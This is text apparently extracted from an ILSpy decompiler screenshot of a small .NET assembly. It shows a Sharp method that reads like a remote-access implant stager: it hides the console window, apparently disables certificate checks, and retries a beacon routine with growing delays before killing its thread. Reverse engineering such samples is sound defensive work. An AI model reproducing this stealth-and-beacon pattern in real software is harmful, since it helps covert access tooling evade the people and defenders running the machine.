 ILSpy
File View Window Help
C# C# 10.0 / VS 2022
Assemblies
mscorlib (4.0.0.0, .NETFramework, v4.0)
System (4.0.0.0, .NETFramework, v4.0)
System.Core (4.0.0.0, .NETFramework, v4.0)
System.Xml (4.0.0.0, .NETFramework, v4.0)
System.Xaml (4.0.0.0, .NETFramework, v4.0)
WindowsBase (4.0.0.0, .NETFramework, v4.0)
PresentationCore (4.0.0.0, .NETFramework, v4.0)
PresentationFramework (4.0.0.0, .NETFramework, v4.0)
tmp7102591 (0.0.0.0, .NETFramework, v4.0)
Metadata
DOS Header
COFF Header
Optional Header
Data Directories
Debug Directory
Tables
String Heap (327)
UserString Heap (60)
Guid Heap (1)
Blob Heap (182)
References
mscorlib
System
System.Core
kernel32.dll
shell32.dll
user32.dll
{ } -
<Module>
Program
Sharp(long) : void
// Program
using ...
public static void Sharp(long baseAddr = 0L)
{
DllBaseAddress = new IntPtr(baseAddr);
if (!string.IsNullOrEmpty("") && !Environment.UserDomainName.ToLower().Contains("".ToLower()))
{
return;
}
IntPtr consoleWindow = GetConsoleWindow();
ShowWindow(consoleWindow, 0);
AUnTrCrts();
int num = 30;
int num2 = 60000;
ManualResetEvent manualResetEvent = new ManualResetEvent(initialState: false);
while (true && num > 0)
{
try
{
primer();
}
catch
{
num--;
manualResetEvent.WaitOne(num2);
num2 *= 2;
continue;
}
break;
}
IntPtr currentThread = GetCurrentThread();
TerminateThread(currentThread, 0u);
}